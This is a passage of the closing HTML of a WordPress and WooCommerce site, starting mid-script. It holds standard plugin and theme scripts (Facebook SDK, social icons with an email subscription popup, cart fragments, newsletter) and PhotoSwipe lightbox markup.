                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mikroulis.de/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.6.16' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.6.16' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.6.16' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ae7788fef1","ajax_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mikroulis.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ef43da7ef6035f305796384e2be2c59","fragment_name":"wc_fragments_2ef43da7ef6035f305796384e2be2c59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
